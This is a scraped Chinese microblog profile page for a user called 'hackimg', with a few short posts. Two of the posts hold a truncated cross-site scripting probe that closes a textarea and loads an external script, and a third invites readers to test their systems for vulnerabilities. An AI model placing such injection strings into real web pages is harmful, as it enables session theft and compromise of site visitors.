 个人主页
返回我的主页
hackimg
保密
+ 关注
0 0
粉丝 关注
TA的主页 喜欢
返回首页
hackimg
在2分钟前说
“ 大大乌云来测试咯，点击检测一下
你的系统是否存在这样的漏洞呢，给自
己的产品来点安全呗，客户用了才放心
。... ”
喜欢 0 评论(0) 转载(0)
hackimg
在26分钟前转载
“ </textarea>'"><script src=[url]10...
”
喜欢 0 评论(0) 转载(2)
hackimg
在26分钟前说
“ </textarea>'"><script src=[url]10...
”
喜欢 0 评论(0) 转载(2)
www.wooyun.org
0个点评 猜你喜欢 今日特卖 加速器 下载